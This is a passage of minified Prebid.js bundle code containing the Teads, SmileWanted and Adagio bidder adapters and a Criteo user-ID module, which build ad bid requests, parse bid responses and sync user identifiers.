t.convertTypes({publisherId:"string",adSlot:"string"},e)}};(0,mr.dX)(_o);var wo=__webpack_require__(2897),Io={GDPR_APPLIES_PUBLISHER:12,GDPR_APPLIES_GLOBAL:11,GDPR_DOESNT_APPLY:0,CMP_NOT_FOUND_OR_ERROR:22},Eo={code:"teads",gvlid:132,supportedMediaTypes:["video","banner"],isBidRequestValid:function(e){var t=!1;if(void 0!==e.params){var r=Oo(wo.getValue(e.params,"placementId")),n=Oo(wo.getValue(e.params,"pageId"));t=r&&n}return t||wo.logError("Teads placementId and pageId parameters are required. Bid aborted."),t},buildRequests:function(e,t){var r,n=e.map(To),i={referrer:Ao(t),pageReferrer:document.referrer,networkBandwidth:(r=window.navigator,r&&r.connection&&r.connection.downlink>=0?r.connection.downlink.toString():""),timeToFirstByte:So(window),data:n,deviceWidth:screen.width,hb_version:"4.43.4"};e[0].schain&&(i.schain=e[0].schain);var o=t.gdprConsent;if(t&&o){var a="boolean"==typeof o.gdprApplies,s="string"==typeof o.consentString,c=a?function(e,t,r){var n=Io.GDPR_APPLIES_PUBLISHER;e?function(e,t){return e&&1===t?e.hasGlobalScope||e.hasGlobalConsent:!(!e||2!==t)&&!e.isServiceSpecific}(t,r)&&(n=Io.GDPR_APPLIES_GLOBAL):n=Io.GDPR_DOESNT_APPLY;return n}(o.gdprApplies,o.vendorData,o.apiVersion):Io.CMP_NOT_FOUND_OR_ERROR;i.gdpr_iab={consent:s?o.consentString:"",status:c,apiVersion:o.apiVersion}}return t&&t.uspConsent&&(i.us_privacy=t.uspConsent),{method:"POST",url:"https://a.teads.tv/hb/bid-request",data:JSON.stringify(i)}},interpretResponse:function(e,t){var r=[];return(e=e.body).responses&&e.responses.forEach((function(e){var t={cpm:e.cpm,width:e.width,height:e.height,currency:e.currency,netRevenue:!0,ttl:e.ttl,meta:{advertiserDomains:e&&e.adomain?e.adomain:[]},ad:e.ad,requestId:e.bidId,creativeId:e.creativeId,placementId:e.placementId};e.dealId&&(t.dealId=e.dealId),r.push(t)})),r}};function Ao(e){var t="";return e&&e.refererInfo&&e.refererInfo.referer&&(t=e.refererInfo.referer),t}function So(e){var t=e.performance||e.webkitPerformance||e.msPerformance||e.mozPerformance,r=t&&"function"==typeof t.getEntriesByType&&"[object Function]"===Object.prototype.toString.call(t.getEntriesByType)&&t.getEntriesByType("navigation")[0]&&t.getEntriesByType("navigation")[0].responseStart&&t.getEntriesByType("navigation")[0].requestStart&&t.getEntriesByType("navigation")[0].responseStart>0&&t.getEntriesByType("navigation")[0].requestStart>0&&Math.round(t.getEntriesByType("navigation")[0].responseStart-t.getEntriesByType("navigation")[0].requestStart);if(r)return r.toString();var n=t&&t.timing.responseStart&&t.timing.requestStart&&t.timing.responseStart>0&&t.timing.requestStart>0&&t.timing.responseStart-t.timing.requestStart;return n?n.toString():""}function To(e){var t={},r=wo.getValue(e.params,"placementId"),n=wo.getValue(e.params,"pageId");return t.sizes=function(e){return wo.parseSizesInput(function(e){var t=wo.deepAccess(e,"mediaTypes.video.playerSize"),r=wo.deepAccess(e,"mediaTypes.video.sizes"),n=wo.deepAccess(e,"mediaTypes.banner.sizes");return wo.isArray(n)||wo.isArray(t)||wo.isArray(r)?[n,r,t].reduce((function(e,t){return wo.isArray(t)&&(wo.isArray(t[0])?t.forEach((function(t){e.push(t)})):e.push(t)),e}),[]):e.sizes}(e))}(e),t.bidId=wo.getBidIdParameter("bidId",e),t.bidderRequestId=wo.getBidIdParameter("bidderRequestId",e),t.placementId=parseInt(r,10),t.pageId=parseInt(n,10),t.adUnitCode=wo.getBidIdParameter("adUnitCode",e),t.auctionId=wo.getBidIdParameter("auctionId",e),t.transactionId=wo.getBidIdParameter("transactionId",e),t}function Oo(e){return parseInt(e)>0}(0,mr.dX)(Eo);var xo={code:"smilewanted",aliases:["smile","sw"],supportedMediaTypes:[E.Mk,E.pX],isBidRequestValid:function(e){return!(!e.params||!e.params.zoneId)},buildRequests:function(e,r){return e.map((function(e){var n={zoneId:e.params.zoneId,currencyCode:c.vc.getConfig("currency.adServerCurrency")||"EUR",tagId:e.adUnitCode,sizes:e.sizes.map((function(e){return{w:e[0],h:e[1]}})),transactionId:e.transactionId,timeout:c.vc.getConfig("bidderTimeout"),bidId:e.bidId,prebidVersion:"4.43.4"},i=function(e){if(t.isFn(e.getFloor)){var r=e.getFloor({currency:"USD",mediaType:"banner",size:e.sizes.map((function(e){return{w:e[0],h:e[1]}}))});if(t.isPlainObject(r)&&!isNaN(r.floor)&&"USD"===r.currency)return parseFloat(r.floor)}return null}(e);return i&&(n.bidfloor=i),e.params.bidfloor&&(n.bidfloor=e.params.bidfloor),r&&r.refererInfo&&(n.pageDomain=r.refererInfo.referer||""),r&&r.gdprConsent&&(n.gdpr_consent=r.gdprConsent.consentString,n.gdpr=r.gdprConsent.gdprApplies),{method:"POST",url:"https://prebid.smilewanted.com",data:JSON.stringify(n)}}))},interpretResponse:function(e,r){var n=[],i=e.body;try{if(i){var o=i.dealId||"",a={requestId:JSON.parse(r.data).bidId,cpm:i.cpm,width:i.width,height:i.height,creativeId:i.creativeId,dealId:i.dealId,currency:i.currency,netRevenue:i.isNetCpm,ttl:i.ttl,ad:i.ad};"video_instream"!=i.formatTypeSw&&"video_outstream"!=i.formatTypeSw||(a.mediaType="video",a.vastUrl=i.ad,a.ad=null),"video_outstream"==i.formatTypeSw&&(a.renderer=function(e,r){var n=g.install({id:e.bidId,url:r.OustreamTemplateUrl,loaded:!1});try{n.setRender(Co)}catch(e){t.logWarn("Prebid Error calling setRender on newRenderer",e)}return n}(JSON.parse(r.data),i)),o.length>0&&(a.dealId=o),a.meta={},i.meta&&i.meta.advertiserDomains&&t.isArray(i.meta.advertiserDomains)&&(a.meta.advertiserDomains=i.meta.advertiserDomains),n.push(a)}}catch(e){t.logError("Error while parsing smilewanted response",e)}return n},getUserSyncs:function(e,t,r,n){var i="";r&&"string"==typeof r.consentString&&("boolean"==typeof r.gdprApplies?i+="?gdpr=".concat(Number(r.gdprApplies),"&gdpr_consent=").concat(r.consentString):i+="?gdpr_consent=".concat(r.consentString)),n&&(i+="".concat(i?"&":"?","us_privacy=").concat(encodeURIComponent(n)));var o=[];return e.iframeEnabled&&o.push({type:"iframe",url:"https://csync.smilewanted.com"+i}),o}};function Co(e){e.renderer.push((function(){window.SmileWantedOutStreamInit({width:e.width,height:e.height,vastUrl:e.vastUrl,elId:e.adUnitCode})}))}(0,mr.dX)(xo);var ko=__webpack_require__(1582),Ro=__webpack_require__(4171);function Do(e){return Do="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Do(e)}function Po(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function zo(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Po(Object(r),!0).forEach((function(t){Bo(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Po(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Bo(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Do(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Do(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Do(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var jo,Uo="adagio",Mo="Adagio:",No="2.11.0",Lo="1",qo=[E.Mk,E.B5,E.pX],Wo="https://script.4dex.io/localstore.js",Fo="adagioScript",Go=(0,Be.df)(617,"adagio"),Vo=18e5,Ko="AL16XT44Sfp+8SHVF1UdC7hydPSMVLMhsYknKDdwqq+0ToDSJrP0+Qh0ki9JJI2uYm/6VEYo8TJED9WfMkiJ4vf02CW3RvSWwc35bif2SK1L8Nn/GfFYr/2/GG/Rm0vUsv+vBHky6nuuYls20Og0HDhMgaOlXoQ/cxMuiy5QSktp",Ho=65537,Yo="USD",Xo=.1,Jo={mimes:function(e){return Array.isArray(e)&&e.length>0&&e.every((function(e){return"string"==typeof e}))},minduration:function(e){return t.isInteger(e)},maxduration:function(e){return t.isInteger(e)},protocols:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5,6,7,8,9,10].indexOf(e)}))},w:function(e){return t.isInteger(e)},h:function(e){return t.isInteger(e)},startdelay:function(e){return t.isInteger(e)},placement:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5].indexOf(e)}))},linearity:function(e){return-1!==[1,2].indexOf(e)},skip:function(e){return-1!==[0,1].indexOf(e)},skipmin:function(e){return t.isInteger(e)},skipafter:function(e){return t.isInteger(e)},sequence:function(e){return t.isInteger(e)},battr:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==Array.from({length:17},(function(e,t){return t+1})).indexOf(e)}))},maxextended:function(e){return t.isInteger(e)},minbitrate:function(e){return t.isInteger(e)},maxbitrate:function(e){return t.isInteger(e)},boxingallowed:function(e){return-1!==[0,1].indexOf(e)},playbackmethod:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5,6].indexOf(e)}))},playbackend:function(e){return-1!==[1,2,3].indexOf(e)},delivery:function(e){return-1!==[1,2,3].indexOf(e)},pos:function(e){return-1!==[0,1,2,3,4,5,6,7].indexOf(e)},api:function(e){return Array.isArray(e)&&e.every((function(e){return-1!==[1,2,3,4,5,6].indexOf(e)}))}},Qo={};function Zo(){try{if(t.getWindowTop().location.href)return!0}catch(e){return!1}}function $o(){var e=t.getWindowSelf();return!(!e.$sf||!e.$sf.ext)}var ea={getPrintNumber:function(e){return ta.getOrAddAdagioAdUnit(e).printNumber||1},getPageDimensions:function(){if($o()||!Zo())return"";var e=t.getWindowTop(),r=e.document.querySelector("body");if(!r)return"";var n=e.document.documentElement,i=Math.max(r.scrollWidth,r.offsetWidth,n.clientWidth,n.scrollWidth,n.offsetWidth),o=Math.max(r.scrollHeight,r.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight);return"".concat(i,"x").concat(o)},getViewPortDimensions:function(){if(!$o()&&!Zo())return"";var e={w:0,h:0};if($o()){var r=t.getWindowSelf();if("function"!=typeof r.$sf.ext.geom)return t.logWarn("".concat(Mo," cannot use the $sf.ext.geom() safeFrame API method")),"";var n=r.$sf.ext.geom().win;e.w=Math.round(n.w),e.h=Math.round(n.h)}else{var i=t.getWindowTop();if(i.innerWidth)e.w=i.innerWidth,e.h=i.innerHeight;else{var o=i.document;if(!o.querySelector("body"))return"";e.w=o.querySelector("body").clientWidth,e.h=o.querySelector("body").clientHeight}}return"".concat(e.w,"x").concat(e.h)},getDomLoadingDuration:function(){var e,r=-1;if((e=Zo()?t.getWindowTop().performance:t.getWindowSelf().performance)&&e.timing&&e.timing.navigationStart>0){var n=e.timing.domLoading-e.timing.navigationStart;n>0&&(r=n)}return r},getSlotPosition:function(e){var r=e.adUnitElementId,n=e.postBid;if(!r)return"";if(!$o()&&!Zo())return"";var i={x:0,y:0};if($o()){var o=t.getWindowSelf();if("function"!=typeof o.$sf.ext.geom)return t.logWarn("".concat(Mo," cannot use the $sf.ext.geom() safeFrame API method")),"";var a=o.$sf.ext.geom().self;i.x=Math.round(a.t),i.y=Math.round(a.l)}else{if(!Zo())return"";var s,c=t.getWindowTop(),d=c.document;if(!0===n){var u=t.getWindowSelf(),l=u.document.getElementById(r);s=ta.getElementFromTopWindow(l,u)}else s=c.document.getElementById(r);if(!s)return"";var p=s.getBoundingClientRect(),f=d.documentElement,m=d.body,g=d.clientTop||m.clientTop||0,v=d.clientLeft||m.clientLeft||0,b=c.pageYOffset||f.scrollTop||m.scrollTop,h=c.pageXOffset||f.scrollLeft||m.scrollLeft,y=c.getComputedStyle(s,null).display||"block";"none"===y&&(s.style=s.style||{},s.style.display="block",p=s.getBoundingClientRect(),s.style.display=y),i.x=Math.round(p.left+h-v),i.y=Math.round(p.top+b-g)}return"".concat(i.x,"x").concat(i.y)},getTimestampUTC:function(){return Math.floor((new Date).getTime()/1e3)-60*(new Date).getTimezoneOffset()},getDevice:function(){var e=t.getWindowSelf().navigator.userAgent;return/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(e)?5:/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|NetFront|Silk-Accelerated|(hpw|web)OS|Fennec|Minimo|Opera M(obi|ini)|Blazer|Dolfin|Dolphin|Skyfire|Zune/.test(e)?4:2},getBrowser:function(){var e=t.getWindowSelf(),r=e.navigator.userAgent,n=r.toLowerCase();return/Edge\/\d./i.test(r)?"edge":n.indexOf("chrome")>0?"chrome":n.indexOf("firefox")>0?"firefox":n.indexOf("safari")>0?"safari":n.indexOf("opera")>0?"opera":n.indexOf("msie")>0||e.MSStream?"ie":"unknow"},getOS:function(){var e=t.getWindowSelf().navigator.userAgent.toLowerCase();return e.indexOf("linux")>0?"linux":e.indexOf("mac")>0?"mac":e.indexOf("win")>0?"windows":""},getUrl:function(e){if(e.reachedTop)return e.referer},getUrlFromParams:function(e){var t=e.postBidOptions;if(t&&t.url)return t.url}};var ta={enqueue:function(e){var t=ta.getCurrentWindow();t.ADAGIO=t.ADAGIO||{},t.ADAGIO.queue=t.ADAGIO.queue||[],t.ADAGIO.queue.push(e)},getOrAddAdagioAdUnit:function(e){var t=ta.getCurrentWindow();return t.ADAGIO=t.ADAGIO||{},t.ADAGIO.adUnits[e]?t.ADAGIO.adUnits[e]:t.ADAGIO.adUnits[e]={}},getPageviewId:function(){var e=ta.getCurrentWindow();return e.ADAGIO=e.ADAGIO||{},e.ADAGIO.pageviewId=e.ADAGIO.pageviewId||t.generateUUID(),e.ADAGIO.pageviewId},computePrintNumber:function(e){var t=1,r=ta.getCurrentWindow();return r.ADAGIO&&r.ADAGIO.adUnits&&r.ADAGIO.adUnits[e]&&r.ADAGIO.adUnits[e].pageviewId===ta.getPageviewId()&&r.ADAGIO.adUnits[e].printNumber&&(t=parseInt(r.ADAGIO.adUnits[e].printNumber,10)+1),t},getDevice:function(){var e=navigator.language?"language":"userLanguage";return{userAgent:navigator.userAgent,language:navigator[e],deviceType:ea.getDevice(),dnt:t.getDNT()?1:0,geo:{},js:1}},getSite:function(e){var r="",n="",i="",o=e.refererInfo;if(Zo()){var a=t.getWindowTop();r=a.location.hostname,n=a.location.href,i=a.document.referrer||""}else if(o.reachedTop){r=t.parseUrl(o.referer).hostname,n=o.referer}else if(o.stack&&o.stack.length&&o.stack[0]){r=t.parseUrl(o.stack[0]).hostname}return{domain:r,page:n,referrer:i}},getElementFromTopWindow:function e(r,n){try{if(t.getWindowTop()===n)return r.getAttribute("id")||r.setAttribute("id","adg-".concat(t.getUniqueIdentifierStr())),r;var i=n.frameElement,o=i.getBoundingClientRect(),a=r.getBoundingClientRect();return o.width===a.width&&o.height===a.height&&e(i,n.parent)}catch(e){return t.logWarn("".concat(Mo),e),!1}},autoDetectAdUnitElementId:function(e){var r=t.getGptSlotInfoForAdUnitCode(e),n=null;return r&&r.divId&&(n=r.divId),n},autoDetectEnvironment:function(){return{2:"desktop",4:"mobile",5:"tablet"}[ea.getDevice()]||"unknown"},getFeatures:function(e,r){var n=e.adUnitCode,i=e.params,o=i.adUnitElementId,a=r.refererInfo;o||t.logWarn("".concat(Mo," unable to get params.adUnitElementId. Continue without tiv."));var s={print_number:ea.getPrintNumber(n).toString(),page_dimensions:ea.getPageDimensions().toString(),viewport_dimensions:ea.getViewPortDimensions().toString(),dom_loading:ea.getDomLoadingDuration().toString(),adunit_position:ea.getSlotPosition(i).toString(),user_timestamp:ea.getTimestampUTC().toString(),device:ea.getDevice().toString(),url:ea.getUrl(a)||ea.getUrlFromParams(i)||"",browser:ea.getBrowser(),os:ea.getOS()};Object.keys(s).forEach((function(e){""===s[e]&&delete s[e]}));var c={};return c[o]={features:s,version:Lo},ta.enqueue({action:"features",ts:Date.now(),data:c}),s},getRefererInfo:Ro.n,adagioScriptFromLocalStorageCb:function(e){try{if(!e)return void t.logWarn("".concat(Mo," script not found."));var r=/^(\/\/ hash: (.+)\n)(.+\n)$/;if(r.test(e)){var n=e.match(r),i=n[2],o=n[3];(0,ko.T)(o,i,Ko,Ho)?(t.logInfo("".concat(Mo," start script.")),Function(e)()):(t.logWarn("".concat(Mo," invalid script found.")),Go.removeDataFromLocalStorage(Fo))}else t.logWarn("".concat(Mo," no hash found.")),Go.removeDataFromLocalStorage(Fo)}catch(e){t.logError(Mo,e)}},getCurrentWindow:function(){return jo||t.getWindowSelf()},supportIObs:function(){var e=ta.getCurrentWindow();return!!(e&&e.IntersectionObserver&&e.IntersectionObserverEntry&&e.IntersectionObserverEntry.prototype&&"intersectionRatio"in e.IntersectionObserverEntry.prototype)},canAccessTopWindow:Zo,isRendererPreferredFromPublisher:function(e){var r=t.deepAccess(e,"renderer"),n=!!(r&&r.url&&r.render),i=t.deepAccess(e,"mediaTypes.video.renderer"),o=!!(i&&i.url&&i.render);return!!(n&&!0!==r.backupOnly||o&&!0!==i.backupOnly)},isNewSession:function(e){var r=Date.now(),n=t.deepAccess(e,"session",{}),i=n.lastActivityTime,o=n.vwSmplg;return!t.isNumber(i)||!t.isNumber(o)||r-i>Vo},prepareExchange:function(e){var r=JSON.parse(e,(function(e,t){if(!e.startsWith("_")||""===e)return t})),n=t.deepAccess(r,"session.rnd"),i=!1;ta.isNewSession(r)&&(i=!0,n=Math.random());var o={session:{new:i,rnd:n}};t.mergeDeep(Qo,r,o),ta.enqueue({action:"session",ts:Date.now(),data:Qo})}};function ra(e){e.renderer.push((function(){"function"==typeof window.ADAGIO.outstreamPlayer?window.ADAGIO.outstreamPlayer(e):t.logError("".concat(Mo," Adagio outstream player is not defined"))}))}function na(e){if(e.admNative&&Array.isArray(e.admNative.assets)){var r={};e.admNative.assets.forEach((function(e){if(e.title)r.title=e.title.text;else if(e.data)t=e.data,(n={1:"sponsoredBy",2:"body",3:"rating",4:"likes",5:"downloads",6:"price",7:"salePrice",8:"phone",9:"address",10:"body2",11:"displayUrl",12:"cta"}).hasOwnProperty(t.type)&&"string"==typeof t.value&&(r[n[t.type]]=t.value);else if(e.img)if(1===e.img.type)r.icon={url:e.img.url,width:e.img.w,height:e.img.h};else r.image={url:e.img.url,width:e.img.w,height:e.img.h};var t,n})),e.admNative.link&&(e.admNative.link.url&&(r.clickUrl=e.admNative.link.url),Array.isArray(e.admNative.link.clickTrackers)&&(r.clickTrackers=e.admNative.link.clickTrackers)),Array.isArray(e.admNative.eventtrackers)?(r.impressionTrackers=[],e.admNative.eventtrackers.forEach((function(e){if(1===e.event)switch(e.method){case 1:r.impressionTrackers.push(e.url);break;case 2:r.javascriptTrackers='<script src="'.concat(e.url,'"><\/script>')}}))):(r.impressionTrackers=Array.isArray(e.admNative.imptrackers)?e.admNative.imptrackers:[],e.admNative.jstracker&&(r.javascriptTrackers=e.admNative.jstracker)),e.admNative.privacy&&(r.privacyLink=e.admNative.privacy),e.admNative.ext&&(r.ext={},e.admNative.ext.bvw&&(r.ext.adagio_bvw=e.admNative.ext.bvw)),e.native=r}else t.logError("".concat(Mo," Invalid native response"))}var ia={code:Uo,gvlid:617,supportedMediaTypes:qo,isBidRequestValid:function(e){var r=e.adUnitCode,n=e.auctionId,i=e.sizes,o=e.bidder,a=e.params,s=e.mediaTypes;if(!a)return t.logWarn("".concat(Mo,' the "params" property is missing.')),!1;var c=a.organizationId,d=a.site,u=!0===a.useAdUnitCodeAsAdUnitElementId?r:a.adUnitElementId||ta.autoDetectAdUnitElementId(r),l=!0===a.useAdUnitCodeAsPlacement?r:a.placement,p=a.environment||ta.autoDetectEnvironment(),f=ta.supportIObs();e.params=zo(zo({},a),{},{adUnitElementId:u,environment:p,placement:l,supportIObs:f});var m=function(){return{action:"pb-dbg",ts:Date.now(),data:{bid:e}}};if(!ta.getRefererInfo().reachedTop)return t.logWarn("".concat(Mo," the main page url is unreachabled.")),ta.enqueue(m()),!1;if(!(c&&d&&l))return t.logWarn("".concat(Mo," at least one required param is missing.")),ta.enqueue(m()),!1;var g=ta.getCurrentWindow(),v=ta.getPageviewId(),b=ta.computePrintNumber(r);return g.ADAGIO=g.ADAGIO||{},g.ADAGIO.pbjsAdUnits=g.ADAGIO.pbjsAdUnits.filter((function(e){return e.code!==r})),g.ADAGIO.pbjsAdUnits.push({code:r,mediaTypes:s||{},sizes:s&&s.banner&&Array.isArray(s.banner.sizes)?s.banner.sizes:i,bids:[{bidder:o,params:e.params}],auctionId:n,pageviewId:v,printNumber:b}),g.ADAGIO.adUnits[r]={auctionId:n,pageviewId:v,printNumber:b},!0},buildRequests:function(e,r){var n,i="https:"===location.protocol?1:0,o=ta.getDevice(),a=ta.getSite(r),s=ta.getPageviewId(),d=function(e){if(!t.deepAccess(e,"gdprConsent"))return!1;var r=e.gdprConsent,n=r.apiVersion,i=r.gdprApplies,o=r.consentString,a=r.allowAuctionWithoutConsent;return t.cleanObj({apiVersion:n,consentString:o,consentRequired:i?1:0,allowAuctionWithoutConsent:a?1:0})}(r)||{},u=function(e){return!!t.deepAccess(e,"uspConsent")&&{uspConsent:e.uspConsent}}(r)||{},l={required:!0===c.vc.getConfig("coppa")?1:0},p=(n=e[0],t.deepAccess(n,"schain")),f=function(e){if(t.deepAccess(e,"userId"))return tn(e.userId)}(e[0])||[],m=t._map(e,(function(e){return e.features=ta.getFeatures(e,r),e.floors=function(e){if(!t.isFn(e.getFloor))return!1;var r=[],n=function(n,i){var o=e.getFloor({currency:Yo,mediaType:n,size:[]});r.push(t.cleanObj({mt:n,s:t.isArray(i)?"".concat(i[0],"x").concat(i[1]):void 0,f:isNaN(o.floor)||o.currency!==Yo?Xo:o.floor}))};return Object.keys(e.mediaTypes).forEach((function(r){if(-1!==qo.indexOf(r)){var i=r===E.pX?"playerSize":"sizes";e.mediaTypes[r][i]&&e.mediaTypes[r][i].length?t.isArray(e.mediaTypes[r][i][0])?e.mediaTypes[r][i].forEach((function(e){n(r,[e[0],e[1]])})):n(r,[e.mediaTypes[r][i][0],e.mediaTypes[r][i][1]]):n(r,"*")}})),r}(e),t.deepAccess(e,"mediaTypes.video")&&function(e){var r=t.deepAccess(e,"mediaTypes.video",{}),n=t.deepAccess(e,"params.video",{}),i={};if(Array.isArray(r.playerSize)){var o=Array.isArray(r.playerSize[0])?r.playerSize[0]:r.playerSize;i.w=o[0],i.h=o[1]}var a=zo(zo(zo({},i),r),n);a.context&&a.context===I.gZ&&(e.mediaTypes.video.playerName=ta.isRendererPreferredFromPublisher(e)?"other":"adagio","other"===e.mediaTypes.video.playerName&&t.logWarn("".concat(Mo," renderer.backupOnly has not been set. Adagio recommends to use its own player to get expected behavior."))),Object.keys(Jo).forEach((function(r){a.hasOwnProperty(r)&&(Jo[r](a[r])?e.mediaTypes.video[r]=a[r]:(delete e.mediaTypes.video[r],t.logWarn("".concat(Mo," The OpenRTB video param ").concat(r," has been skipped due to misformating. Please refer to OpenRTB 2.5 spec."))))}))}(e),e})),g=m.reduce((function(e,r){var n=t.deepClone(r);return n.params.organizationId=n.params.organizationId.toString(),delete n.floorData,e[n.params.organizationId]=e[n.params.organizationId]||[],e[n.params.organizationId].push(n),e}),{});return t._map(Object.keys(g),(function(e){return{method:"POST",url:"https://mp.4dex.io/prebid",data:{id:t.generateUUID(),organizationId:e,secure:i,device:o,site:a,pageviewId:s,adUnits:g[e],data:Qo,regs:{gdpr:d,coppa:l,ccpa:u},schain:p,user:{eids:f},prebidVersion:"4.43.4",adapterVersion:No,featuresVersion:Lo},options:{contentType:"text/plain"}}}))},interpretResponse:function(e,r){var n=[];try{var i=e.body;i&&(i.data&&ta.enqueue({action:"ssp-data",ts:Date.now(),data:i.data}),i.bids&&i.bids.forEach((function(e){var i=f()(r.data.adUnits,(function(t){return t.bidId===e.requestId}));if(i){if(e.meta=t.deepAccess(e,"meta",{}),e.meta.mediaType=e.mediaType,e.meta.advertiserDomains=Array.isArray(e.aDomain)&&e.aDomain.length?e.aDomain:[],e.mediaType===E.pX){var o=t.deepAccess(i,"mediaTypes.video.context");!e.vastUrl&&e.vastXml&&(e.vastUrl="data:text/xml;charset=utf-8;base64,"+btoa(e.vastXml.replace(/\\"/g,'"'))),o===I.gZ&&(e.renderer=g.install({id:e.requestId,adUnitCode:e.adUnitCode,url:e.urlRenderer||"https://script.4dex.io/outstream-player.js",config:zo(zo({},t.deepAccess(i,"mediaTypes.video")),t.deepAccess(e,"outstream",{}))}),e.renderer.setRender(ra))}e.mediaType===E.B5&&na(e),e.site=i.params.site,e.placement=i.params.placement,e.pagetype=i.params.pagetype,e.category=i.params.category,e.subcategory=i.params.subcategory,e.environment=i.params.environment}n.push(e)})))}catch(e){t.logError(e)}return n},getUserSyncs:function(e,t){return!(!t.length||""===t[0].body||!t[0].body.userSyncs)&&t[0].body.userSyncs.map((function(e){return{type:"p"===e.t?"image":"iframe",url:e.u}}))}};!function(){Zo()&&(jo=Zo()?t.getWindowTop():t.getWindowSelf());var e=ta.getCurrentWindow();e.ADAGIO=e.ADAGIO||{},e.ADAGIO.adUnits=e.ADAGIO.adUnits||{},e.ADAGIO.pbjsAdUnits=e.ADAGIO.pbjsAdUnits||[],e.ADAGIO.queue=e.ADAGIO.queue||[],e.ADAGIO.versions=e.ADAGIO.versions||{},e.ADAGIO.versions.adagioBidderAdapter=No,e.ADAGIO.isSafeFrameWindow=$o(),Go.getDataFromLocalStorage("adagio",(function(e){try{ta.prepareExchange(e)}catch(e){t.logError(Mo,e)}})),Go.getDataFromLocalStorage(Fo,(function(e){ta.adagioScriptFromLocalStorageCb(e)})),Go.localStorageIsEnabled((function(e){if(e)(0,l.B)(Wo,Uo);else try{window.localStorage.removeItem(Fo),window.localStorage.removeItem("adagio")}catch(e){t.logInfo("".concat(Mo," unable to clear Adagio scripts from localstorage."))}}))}(),(0,mr.dX)(ia);var oa=__webpack_require__(3379),aa=__webpack_require__.n(oa),sa=__webpack_require__(2419),ca={insert:"head",singleton:!1};aa()(sa.Z,ca);sa.Z.locals;var da=__webpack_require__(140),ua="criteo",la=(0,Be.df)(91,ua),pa="cto_bidid",fa="cto_bundle",ma=new Date(0).toString(),ga=new Date(t.timestamp()+33696e6).toString();function va(e){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t.parseUrl(e,{noDecodeWholeURL:!0});return r?"".concat(n.hostname):"".concat(n.protocol,"://").concat(n.hostname).concat(n.port?":"+n.port:"","/")}function ba(e){return la.getCookie(e)||la.getDataFromLocalStorage(e)}function ha(e,t){e&&t&&(la.setCookie(e,t,ga),la.setDataInLocalStorage(e,t))}function ya(e,r){var n=la.cookiesAreEnabled(),i=la.localStorageIsEnabled(),o=va((0,Ro.n)().referer),a=va(document.location.href,!0),c="undefined"!=typeof criteo_pubtag,d=function(e,t,r,n,i,o,a){return"https://gum.criteo.com/sid/json?origin=prebid"+"".concat(e?"&topUrl="+encodeURIComponent(e):"")+"".concat(t?"&domain="+encodeURIComponent(t):"")+"".concat(r?"&bundle="+encodeURIComponent(r):"")+"".concat(a?"&gdprString="+encodeURIComponent(a):"")+"".concat(n?"&cw=1":"")+"".concat(o?"&pbt=1":"")+"".concat(i?"&lsw=1":"")}(o,a,e.bundle,n,i,c,r);s.O()(d,(function(e){var r,n=JSON.parse(e);(n.bidId?ha(pa,n.bidId):(r=pa,la.setCookie(r,"",ma),la.removeDataFromLocalStorage(r)),n.acwsUrl)?("string"==typeof n.acwsUrl?[n.acwsUrl]:n.acwsUrl).forEach((function(e){return t.triggerPixel(e)})):n.bundle&&ha(fa,n.bundle)}),void 0,{method:"GET",contentType:"application/json",withCredentials:!0})}var _a={name:ua,gvlid:91,decode:function(e){return e},getId:function(e,t){var r=t&&"boolean"==typeof t.gdprApplies&&t.gdprApplies?t.consentString:void 0,n={bundle:ba(fa),bidId:ba(pa)};return ya(n,r),{id:n.bidId?{criteoId:n.bidId}:void 0}}};function wa(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return Ia(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Ia(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw o}}}}function Ia(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}(0,y.Bx)("userId",_a);var Ea,Aa,Sa,Ta,Oa="User ID",xa="cookie",Ca="html5",ka=500,Ra=0,Da={name:"_pbjs_userid_consent_data",expires:30},Pa="_pbjs_id_optout",za=(0,Be.eA)("userid"),Ba=[],ja=!1,Ua=[],Ma=[],Na=[];function La(e,r){var 